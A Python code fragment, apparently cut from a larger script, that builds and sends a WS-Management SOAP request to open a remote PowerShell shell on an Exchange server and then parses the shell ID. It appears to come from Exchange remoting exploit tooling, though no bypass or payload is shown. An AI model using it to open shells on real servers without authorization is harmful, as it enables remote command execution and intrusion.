 data = '''<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:a="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:w
<s:Header>
<a:To>https://exchange16.domaincorp.com:443/PowerShell?PSVersion=5.1.19041.610</a:To>
<w:ResourceURI s:mustUnderstand="true">http://schemas.microsoft.com/powershell/Microsoft.Exchange</w:ResourceURI>
<a:ReplyTo>
<a:Address s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:Address>
</a:ReplyTo>
<a:Action s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/09/transfer/Create</a:Action>
<w:MaxEnvelopeSize s:mustUnderstand="true">512000</w:MaxEnvelopeSize>
<a:MessageID>uuid:{MessageID}</a:MessageID>
<w:Locale xml:lang="en-US" s:mustUnderstand="false" />
<p:DataLocale xml:lang="en-US" s:mustUnderstand="false" />
<p:SessionId s:mustUnderstand="false">uuid:{SessionId}</p:SessionId>
<p:OperationID s:mustUnderstand="false">uuid:{OperationID}</p:OperationID>
<p:SequenceId s:mustUnderstand="false">1</p:SequenceId>
<w:OptionSet xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" s:mustUnderstand="true">
<w:Option Name="protocolversion" MustComply="true">2.3</w:Option>
</w:OptionSet>
<w:OperationTimeout>PT180.000S</w:OperationTimeout>
</s:Header>
<s:Body>
<rsp:Shell xmlns:rsp="http://schemas.microsoft.com/wbem/wsman/1/windows/shell" Name="WinRM10" >
<rsp:InputStreams>stdin pr</rsp:InputStreams>
<rsp:OutputStreams>stdout</rsp:OutputStreams>
<creationXml xmlns="http://schemas.microsoft.com/powershell">{creationXml}</creationXml>
</rsp:Shell>
</s:Body>
</s:Envelope>'''.format(OperationID=OperationID, MessageID=MessageID, SessionId=SessionId, creationXml=creationXml)
res = sendPostRequest(data)
if res.status_code == 200:
doc = xml.dom.minidom.parseString(res.text);
elements = doc.getElementsByTagName("rsp:ShellId")